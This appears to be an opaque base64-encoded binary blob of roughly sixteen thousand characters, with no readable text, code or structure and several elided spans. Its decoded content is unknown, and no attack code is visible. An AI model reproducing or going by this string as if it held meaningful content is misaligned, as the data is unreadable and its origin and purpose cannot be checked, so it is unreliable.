GDhxBBrJBDDWGYYwcVeZAwAS7+uGOOE/5Qg4cSNMTRhBIK0KGNE3gwIcML3HDgjz8cAIDGRABooAVLYpzRATVCbKCNHXq8wwEemjHBBHo2MWGTTeiRpswxFinngzKUKUcZNz+oR5k4P/hAGTrpDOCDAPYMIBIiYLHgEgZCsMgXjWzgZCBEJRIIoYRs+EgkhDgxFKNGLfrEo4ci2ugih0D6JNL8wJiA1Dw4acmlmGCaiSabcuqiKQMMMEuwp0gwS5L/nqSShCoFaOULLiMgs2wsI6SCRDFlg6pMA2LJWjZaaRl7ipK6skqNEhFSS0xapYQtdli/[base64]/waw6BqGFhb/w542dADbShjo4TKYYEzgsuplghmjhDoBAaTONeus5856Aij9Tj31XAQEECxgwIIOCk0ol4IeLcgiiEISyAaLfBdI00wRxdQTixTi3XiMPopooUw/+i89UldqaVVWXe0Bpyd04kyDZL91SirAmPXAW6F0ddavY9NaS4G2zFeWM0qygl/aAYoCNjCnSMjfrPmdFUFhBNiU95kPfX5wgli6Ny7PqAsPoGnNakIzGhGIoBMW/E0GHeawIXTwgijwghkSdoQRJuwHKFhYcCJ2HAKggAAIeCECzNCAH7ghBB1zAwA6ALIHaAcAcICDKuDACvWAoRTrOYn0wv9zMpPkQTwrC0EIMHGe6U2gFlbMD31o9rNF/[base64]/mvU/GrQvn/8sRlOIVb7/f/qjKiQ4ilTi2ZMCLsUpDRWKAZqCLooWhjO4mlZRIAEZfmCmCU5AIGYw85SuDKsw6qogI0JTwQu29IIWRIEIFFFBRRCgpmlAYQtdiEKeKiKmKPjBCEVIwqCeEAU4TQMMZRiCI7ihYx3ogAseYB6pRkBkEQAiVoEoPfW4xwpf/U5KgmYyk7HHiRGYIstW9oDwROAkV4RrFregKJrJrD/98WJe73Ozo/0BjRD60IdY5EYf3MgEf7uc1fxItTHETW6WM4E0DluCw6qBlUfjQYToUQAWAOAELGBBK680h1hWIwGNjWwCGmAJWehgEDwIRiLU0AAj/UE6SeMBdNTQRnqo/[base64]/uZxRIdMEDC33KR3XshB1/tIEBhGAFhSzkn4pgpzwFIQrNIMMfmCGoZnBDU0koZRN6gRRARVhQoWgGTJzwB6S4cg3NE9WpPkCq42GrKsIDh1/8gs1t/kV72nPE9E7Aq/[base64]/eFMI6hZbOStdQ67gAotVLI/eZmA/[base64]/2EHB4wsZCDxaYhC4t+7UsDhqwuxAjh9x5Fy+g557g+VIPCmTpkvcAqVCQCwkeiOdbKeVkGGBLsJneiC/5k582EKAyA5SHgMZ4EojxMozhifgioGD9NAD9C5saAEEHQLB4uKtMALEQyxkAuKYkCfFRsylRKyE9y5uDACBPooEDIypfMCIyO6Cgq6ohPC2wghL2iyJnQyJ2vCJoM6qjODDqjCI8C6LIQqLKS6I/iBrePCDmiZDogiL/yBL/wBqIIqHOoAp3KqG3rCpQMhL4gFOqzDWMBDJahD2ODD11CCH1CCI/jDQDwCMCzEI/CzROwzvos7NXPECAC8XwCDNssDRP/[base64]/QzmgUABI6B4jGLJQGDoR2AwFKil3wQw80DEdQwEnQCGlQ7Ki86kmUISjS7IfYMKv9Mom9EKpkzqm+gGmQks3wISn6pgqrKEzRIAfQIC5zIG6rMs3qIM1+AK9ZIK9/ILiUITAbIImQIVKqIRXOEzEfIXFfIUmaMzBjIXBhEwUiAVSiAUUUIIrm0OgQoGxPESsw0Ix6IBFNLPSNLTtKJm2K4VSMKLDy8RM5I8u8sQtsgEYSIQ/QBA1wJAE4IEGUJFViDUVcbZWdDZXnANWmINVmIM7mEUdKBLKQyQVCZtpaxALyZCtSYBj4AIA0AFbqL5WCi0HCAbdm6MSkAYu0AFL/[base64]/Rpv0rSPKCFPtCuIKI0XZCMJCMQBvjjBITCqn/8IBeQQp76gkS8FG9ANKo+B9KKFIT3EEZBAqT6womlQobazCq9dmBilLJ0KgS1FFnCbHOwEGktKCZCkyyxbkm+FIu9Qy0jakxLTojW1MU8qm5TdPARLI95akceIO89VM/fYM3SAO9/dvBTQPA/VtR+Ns1SINHCEykDAVHrQQMsAMooFxisFxisAPMtQNJpdRJrYRJtdRLRczDTMzGPEzHjMzUvUOlgw1MKNUjQBi7IyE/c9VXPTRZtcTv8BnarKsu8o+ZAV5OSMdV+IM28gE2KFbghLXg3AFWQM52dEUdYIXgUtbmXdYUaYMDsVZlZQXbjNcSAJNggC56oAfEaoYS/9BP67M+0JoRtinfN4LG0ysAACAtU3IAVeis4CNHNcACLhiDYciGYFgDFhCu/sS1E7CFQRjYVkIb2Dq1brOcWaIjYcquBm2dRVC/S6iD+fI3igAnTHG/[base64]/[base64]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[base64]//tPtni21TUW3LKYqggiDoYBUDYsUqoWgCKirBllfMxRx2SYddJAgFYkgwL3ipy7/yVZi/8EVf+rJLYxoDQv9/[base64]/71GRAp+mNEAJSVSveiSgBKiKsZEeckoSHHEI+EKChhWQBCSqQoP5XDKT7/lqGwJFhkB7sI33ve8JmXiCsBpKv/wVpX4PlZZSKtq/p2QCW3RwCgFD0dFQhAIVDWygHSBIQmfwpWAVzAsHNeguDtJFhHpRYcA6eBeY3pRfhoHpTlPoQpkCZgXAmMYApkGZdBigIAZgBjOgMYABRMEfO/TMEP2RCiWQBghCLEgRg3hEJF6iINIQQxUKYgrgrOwXyLEiy16Wh+lg52Zg5E4QaLE4NSSCPRdoowk28cb8ZKMZgm2G5DbxR//8FY5Cc2MwfHCB9STAj2HAGtaylrUWnNJu/zG6ZQLGAABV6qANsmDbgURrSb1Vg5Q1AqQDfJANUepHGsc4W92GUQEipG2QWUuQgoA0CFsMqQ06YEMtJxeMp+0yALCYEiysFIMM2MAXx7STMUuHuk9YoRRx+oQNlNmmZnLJTF/[base64]/UEMBGt0CNiQiEReI7CYIO1t8mE0/m/[base64]/Tbz//zWeEevJqfb4CiUMEvKqPeK9XjprwNsAp0ANgGMMIfV8NNRysEYu4xCXOBMtbLghQMAIUqJBAAzEwF7tckBhQyLnOb0zjvgy5XohxoQc/yOQe92tgSbfpCHtadGcAAxhPXUG/AONkfwxgMM4owhL+5YyrD0Ab2ohGQQzRh3j04cpYl3lngMAHIBjEFUAAcyjUbgBxlGEAIyjDbFxhgapyqgJVmKLKrKhWK2oRZnD9IuPBmLP07BXQLThBz+5wB56xog2sWMUqLD+HO7ShDTuwB+PQ0yLCEnY9LYCBA1ThgERsonImaGMDDseCUhNSBwUYxjBuuR8/YjoBDWAFgnYg/[base64]/[base64]/6MO3hdsltEL8wR8xhUnNrM55NdPqNNMWnBe6/YmfvGOZZNPpoFe5IWA4KeA4oYGtXB1BJNzzVISrsGFvzErDvURFKBiDGQEN1IQH1NP6GA98TVwPTEr/D+QTSGqchJUgCUbdojADCoJcyJHcIRQBKEhATGKAzUGBN+igzl2QDubcDv5gT/[base64]/iAKukWog2SLPxBAgyDhfiNYZVNCbQAaeHaZy5jgiQI/4i0AdwI4zCiEgDozYTQyDAkW7JhSAVUAC40yIKUh4/8yOM8ThuA0nHRET3QUQIsgpXoA5Y8AOqwY/xx15pYk5zI5xYoU5jgDifUjjHd25f4Z3iRSXUdYKKAE8CNxKQM3EJCJEt4AMO1BExU5EUyxIRCxKp0QcZpYA9sZIRByvFIXMRpnEGFoAhG3YStwBNMYRHIJE3ihQ/a5E36pE+2lI0FYWDsmMD41I3mlGI0Xb5IAJIRlQSoEAkBg0EAQw9IQZJqQzpowxlqg1b+C5NyodhRqTakYZWKnRSoQ0MOwAKQXUHEwwEUBA0WhDq4HRDEA9wVRCjkJZjJABC8aZzqZf9fyoAYSKU/KIIYGIQXJBGdqQydHd4VtUzivRUXNZ4X4UICXIAaDILlmZEJxKYPsIDoiWalguYormYkVapo6sAn6sAc+NntEZosJEJ8TJo06ggvDhKi6YAbJAJ1MtJ+5EfSJEAqHc4kgecyRtKB/AEPZMMwjgIXAMBuNoMJXF+M+JEJ4MMx2FYJuMEcvFIoLg7jhOKPBNefNYPfIFt9XEJ6YgkcDMq5yZ+dxBuh2EB00Ccn5CN33U56EYqYjFc+uieXjE5AGmh8ldOC6iuDVgRDbE+FQoSuYNw9geiGhtOEceQG9soKnAGKLkERqCgH2BxRzliMWqyM7uhR4guQId3/[base64]/pHbdFnTdNGJ/xXgzpkgQXTcznXMZxCsDr2CCXi9I34CigHym73eK8ZZIEVapLEsj/[base64]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[base64]/yJYgGj4mEKlJMUAIVdfwwYQI9orsn2pJG8msiAHsYxQK1xrlHnGlRAQeUVCOJ6BYh44kqFrriAUAJjICyeSImPlTgCr8EkukKGcibSArCVxXDhgZdhjkCVB1SRWRU4/3DOGQw4LKuslDzm4IyVPy7wwYRNCmChtT9qaKeGP1prYJNm9NGhgBPYMO6C90wsLrngSkguGDXy+6OEC1o5oYAGgqkgAaI3oSe74u5pIL3wykuNvPFYOGEOFi5opkEH4ZOGPnrGoCcYacaAAUD/9rNFh747BNAeHdSgJ44x/pijAXqa2YS+MQSfUBoT8IlvmArYCFBEHXYYhMNBPISdRBOR08cKJHLZokUbZfwECU9Y9ARHHIMIwhMafXmydyOTH9LFJeGwgRU4aPQdyumP9ASOBhpopRUAVPHyyzDBRKYfMsssM83303xTfjRWyNN+PvHsU3/[base64]/tGRlAkzkGwdMDgCp+Q4AviNLyEWndMEQDoQUZ4LTtS0M6DkB5PyDTe/4pw0saME9sqGGvyWiHdWoBoSOcTgIOSgYy4hDCRyQIQ/NTgevg90cCuBM3sBhRtELgvBwJDziyQh4N6LRQYPwIyM9KXqe4ARm4PBQAHBiR7mwUi4y86RPqAIGuCiAGgpAC/OhD33sMyn84LcC+ql0TU+o30vvhz898clPg7Lp/xLFKJ0OEFIGRCACMcXATXnKgRBM1J76IQFZlepUFyQGMGroDww4QwonqYgzVghDbQhRIlLgiDO2ehIJPIEZK1wCBrjqj5twiybmeNcCtOUPBWgRJU5s/wkdJVKEkvxQhCsQyEbisYSTHAVeUIxHVSfyBHjJ6yQHoGs0UEGIA6SCGffyx7vIeq8RlEQPExmHOnpwAFCAgq/[base64]/[base64]/YaLGLprETMBYSSAKEHb+zDt/mw6gEA4bXl5gO58ej/j4yBTGSNkMgImiADFbjCFTP4i19eFoF8M+aRlPlFHn4BGi0dqUpVSl7ycsEGoyWgBTDYQRt6TBsesKEFd1iFA3zQgkT0+OFtWIU8dwCAPxQgESVoRjPoUUpW9A2/fwhGCwCghhbwkgcfdUCDxCY3wwWjGURwgCzLg8yflyebALBaNo7x3sU900QIdtAwbDmH81DuceexxQm+g54dwIDnGCKa4Ka5TtMtLhjDqEELdBBeHV+Txzs+wQWA04p+usiixjueJ4aUZB594sgr6pGRnDTkIGzBog/FDAAmOuTlASB8rIASAAqAi4nzAM1pVp9JMX/SHsB583P2vJ3PUD88/4++TzTlX5/[base64]/K0W8mA0aqEWtkAEh+TgTPB3WgQJAMBEYMDFeqyeaOcE6IGW1OAO2qA1SKyeQCQHY6cN2uBvHOAPWOAHWQCZbGEO1CAb/[base64]/CMz07vUCigCBZNzqZhGfWgJ+7FEHLlVoCBgUDFHMiIIswhHToC+zwi/QRrIlYgGQYiibqtWjzi+BSLrpgBKVYNJeLBDvQqrY7C+hYg/9QKJLQPKWrt+5SCrq7/[base64]/2ET/0nvCGpFNtFImAQS5WFIMIMTVIF8IPHvSuEPcKEBwIzxWkENZNFLaNHyanHNblEXefHzmNOl8GwFhvEMiPGmDuUr8uXRosBOIEWohKoazSFYPmL9BgvWtMEOTgLYHkJZzg8kj89c/NGJ7FGv4KUdxYKu6q8ex5OtgGjW4qoR+DH8AtKzFmD8JKIP4iolPqI/kWJBjwIVTmIF3qr66M/ZFABhekAdSov6+E8ixmFDlw0IIEYs8i8VKCYuzm8EMmbdQEYGYkERUCEvxEAJLvAC+wIIZpRlMrAxIMPf8qBHP1AohdIGtgBIgORItKRK0mspWSC8wIt2mHQOyOsPHP/[base64]/AhlK4gFtQj/DKB7gxSVziB9JAlsgABucYgFWYLBW7dNGIq7WESn2b/+6iGGdYtbekx6PAiIH9l3OLyxIEiz0QA/[base64]/wR6bEAeXDN5jGfIWHN4/A52acQG8mDIpKcTbUAVdBfMhuQTOCFJ/IsW+KkU5FakiLNYkVdMjnV5c5E57Qw670w6l8AA2AUZlK9QjpH1tjOtVoAQlgAZJOAVzMEOzGF8zYFbiSob+0D5agJe7LEkYG0B0koCPkL57i8eHnYizGVeT+utdk1/p80etc0+S4I+wzMf3yquuuH7SIIlJlRbDGEBjs0f/LPTBgAkTiIVvGiAI3TbFuCHeiIsIjSDCThEF4A+B1QdcGizIIAZEKZf0sgoQBRjStSONkZjcFhj7IJm9egvZLQvJPBGM9AFNFADHUNo/+3fQkNLlLZIgcQGAP/gQ2CHFXrMB3/[base64]/eRvexVnyN6/udbC6KFjEohz1Dx/dGWD2cYcA1F4rYSqiwmCjQSDbQiRG4kH1YAQEcATaiKOzwvssdoQv0mO/CNKMogjUgRCcpRI8WCwgJkTjAmIGeGJo2oaVgA+UIBZAJkXtQgIHKWRAJkYBQ0b/gpAe4IiReGj/jTOUhBMmwHStwBKeOBdaITU0LhEuoL3GqwW2ugWW5g+kNDXEGplOgIqvmBW69g8ULgHgLhiOoQI+SjbioALWlg2qAwuG4Wqagzzwpgh5IBuGYRkM58DcugDaQDF1AJmy7praIMQKoBnumHD7NBi4wa0XBz7GoABUgRCzqQ7fEC8nzMW8SQ26/4kNzklwOHk7VDs7ILsGSgAA5sAeshZAzoMWqgQzgMQKJkBIfQdGrGR5RrXIKNE1BeoTNrF2+c5FUpUVxqcUQhVKrAAOqmxXG0BLUrEAKk+Zl9nyyIQMjtW7oVnOnlN//nnZ/rkYHKVROEBb43k9pSBDw5ecO2VcDdofCNYj4uF9wSU8yy/UPCKu2u+t9BWA57XYGEIP8nn/3lfbMtiL3tei4yVYmCFXWoKBG1qeObgk7qUHtO1e8nkkVBoUWLrYRMiE4ZdgCXgA1CIaJICDMZawGBREXXpBZXyGW4umxcKO+MALcDqHVTQCB+mngxwT/KIDxOABijgCXGADN3Boe//[base64]/bqJND5sZyoHfM5nqPBWYr/gkGVIh4GPIwkVCL8FT8n4p2hD2V94ieW4FlY+iiAYIcS9iJdmsEjsou6IbFwbUFHIFc0fuNDWiUGNHy3zYsYFClknGNHvj61baZR3rXOrYYX8KZz2rZyGMiFPMj/AhNc5shzVEd59MlDcEib5Ch/5xMAIBFeIzmKI8G0YxNSWzsS7DfyWDkkBMyDIZNmY0PUgD4qNRHa2AFWhwvQMgx4QA3c4LCPCTz2XG9ijh4i3XAcxG48+7MVszwS+wIspJ3wnk0tkz6ygQfiKT8Us284JJlYzsUcoAD+4CkvgOkdBJiAya3/9Ok0cw7agHZe5wRUQaqRxDYvI1Sha3cO7hNK/1DvlgdVY6S4PaGVaQTvlMcTdLcUHOqXVaEV+kszVKET+0vZS2q7TQpZmxfaQ0+8obNPoMWGJlyEWg8V7OBeDGBeQUEbzM8OtJVT0PmPYGIJ1GEbtiGqEpAh6Bdgrt0fliCwToIQpq3f/WF/[base64]/BRrAiDPsQgo1XHhggSFLBwsHlzE72MyZhS0HBUoMC7Ys7j3KOiyrAswiMIATnlnoONEi2zJpcUvHxW1CWttlo1s4kHWiuPHWtmCfsMV60A4YMHTsaEEXLu+4deEGgzGnjY5Bg1Sd0GGjvBU4VlTB4WRjCxgbSJB4svHJaxD48fPn/4QkiCf9/9UX33z+IfGJf55wgp4NVlhxXymt0EJLAwBYwYkVE/KjIT/9dOjhhyCG+CEyJJaIzAonnrjCiiyu8MQZLz6xRBQGFVTMAIYYNMA1T0hQRBEccABKjQf/[base64]/ngCgTyJqXOCDCfRsEgxddCVggrd0bYtddcFIQ88YdEkjTQLbwhCYZzo0EMwxwcTBhio82CLaMn9cwEMwJfDQwA4nAKBZZpx1BoAOAFQ7TDaF/y1TQGWwtfYubLYAAFhqMAQzGmnBcIMbaWvFNcZoBbBA8HIXF8cac57t4AAMDswBgw/NxLWXW3HRu4kJxwwDwx07DHICeCxMwInS6MEBhhVbcPIef/fd5wlW+mXdX7PxNcvf10jY0CyzA154oRViwwFAAWzj0ooVE7RSwIYcimj33SaSkaLeLfa94otLLPHECkoWNE4f4xjEjB2ocOCjBBzYaVAlRhYESh9P1EiIk08uIQUHUxbETKqSF9SlNsmIugCNBRmyukFRZESnOmcuULk/oAAKUagYXXOn7RIwCqpAfWaUEKagSADKASv4blARC9AZD5UGEbKAltcgkwkEx//vHr303mf6p+xepn5RoBJxer6f6revTR8wwd9HTPG06mpNNvGxk/4/GdXUU1HZQns+sYViGcsT9fnPsrwyIAXK54H/QYIvruafZrUiLH9QgwlKcAF/Wasw2RiGCOnFlp6J0DC9UVcJ5XKBPwDmhXNowceGIZkG/KECNeDCH7DQrwaUoAGyaM1mEJawzgyRBQ1IRAiDUY17VSZjlkFOxmIjm36NhhvYwc5tRhaXYSyjBNFpQ3EuFhiYJac1RvvDwE7AA4i15Y1Ayw67hqEGon1nPFCzkCrOs0crWOJpAyrPVcSGH63lp5D8yU8E+xMf+CTyapwohYU8oQoA0AIXBcD/RRhaEclW0O1uoAyRiUzEIhX17QwuOoPnkrelgqijD6HzBzNegQEJ2FICqDAA7OJxO1DEQ0wGmUaTnGQHc8yvRuo43QKcZzriFa9MaxpTlyqCjDv18iSoUl/p/EGRj3hPfRk51akMMAA9jKMH17iG8orQh07FAxmEKAIoUJGpOO1OfSARyanySao5OcMZ6QDo+fZ5uosk459fcp82wOQlMLUzHfOL6PxYFZNX3cR/vAKgIMtDwQJmBVkVvMrV7EPBIOSCkOUpD3tUagNOcCJqLuWEDmDwhzawIhHuks4OiGMwxaihADy4gLdM4INEtIAHPqBLDYZBj2tdgFosGIRO/[base64]/W+cMQtKRlMdMxPYOsAFULoJ1ByFe828XSH1KwyOzulDmD5O57nEqH+d75O4koDxSZUMc1tjEACegXnHPCpkRAMv/QBRPUnvJFcPRG5cyFBtQZxCCGM8yn0GRcWMMbDvFB/xligH7pxH2AaB9ushNc/[base64]/Xa2RoWVPKVgRoRbggg24AAAcPLmh4Fp7lChCxnGT+7flLiF5lYglIfpQDINkAgOVuCUHzDQ57drXT+otiASGaQ4wVWK72GQmN3nH0E6Vm3r7xog23tsRNT2Pdws96EEPrI1qGuQa6hiBAkZQo3IOABjb2MYT7KDfjrtPnALpXvRGPr5wYkpVER6xh/utUNRhOMMaBvHKUddxD7885jHH8M0hOpMW42pXEYBxHsAAYysUPQ95ILKRG0TkpAu9FDCeANKf7uSqM9lpV7d1raHs2a4/wOuVvOt4nMMCNWxCDat4F2YbfdjAHC05xvnODtoQ5tb84Q9sSEQCctbVZoQr/[base64]/XoaEIA9nBwJYTNpQBNvFPhURbwGXcM4wUIVDJQNAPvFAcMtUKN+jX/[base64]/YRx+CBh3CAMtkFSGMS7YUQKANwwVsAxs8AeyQRzjsRwXUAJ/YBkaowNuUAAXcDLZUAGdGELg8DDZkA2bUA0+UAJhoAZuIFa1gQV19Rp6pjG3dwKsoAMFEFnl4i2v53quVwFc4AB1ZzGYtRwv1Bo6cAd/QA81pQb00AxqkRZw9C3s0gKlIFVQI0nqYQXS9mQWsgX/[base64]/0WjHHjoh2OkBomgLT3zV9qxM8FQAWMgHKnBdp5hCzDABquYHDqQeCG0DKR5Qs1AQpFFL6o5DCbABVjwUxzkBsTBdhvDZ8uhA7LQLxXgV1kER1k0DGNQaoPVhzCDh1/GCtfyB8joA6snja/Xl4gIA6twAjAGB/FYChOgHlpnFf1hZFvTNQeCWsD2QL3GSBVEH57QjXkABw8QAuEnIQCgCmqQj/ooSnmTIv7Ibaq0BAtBPfonOtswgutWI6gAE9d1JPMTD4ljEBjQJMXUB9uEcNqggBf4cvsFTBKpBwPADJWAX6YSEdwTERZxYUsJczFpKvEQoiaHEnxCPBX6ckW5Yf9BaVAs56Hq8yULp4NJCZNI6Qz1FhNP6QVA8QNHMJVUGQJImqQ/kKRM2qRN2gpMCqVSiqRQ6qRTGgJXSpdtiaV1qaVziaVcOpdw6Za4kAgOsApzwApzsKY8sEFJpQYsgDOSRQ/[base64]/viBSIQU1ExCGOVAHTFAHrUBb+Fht9bmPw0VK3JZKTyAjhEAG29QHB/[base64]/xVAicWpZ+/CHKwhC8Rhi2OAG6Y5DM2ZqSYAHKQZDKNAGpXGixtUAqUGB4ZljIBhq+PBWPQAMSQEfG4xMu6QRQWAm0bzdm5XHHPHAiZQAwnAAnJodmqxF8fgLdLAQWfHCg3yZKzgNPEJZb+ANgKUnmeTUgKyrdgKQb4GLZ/AUb7WLN0aH1ITrg+QAzFgATEQAmAQN/S5rh7CjymCn/oZONVVX1XSB45SEAMgXUGir9gVUfcKX/OjDRrJJ31AkQ5qDgsqkQ11EepwI1ISPR+mYRsY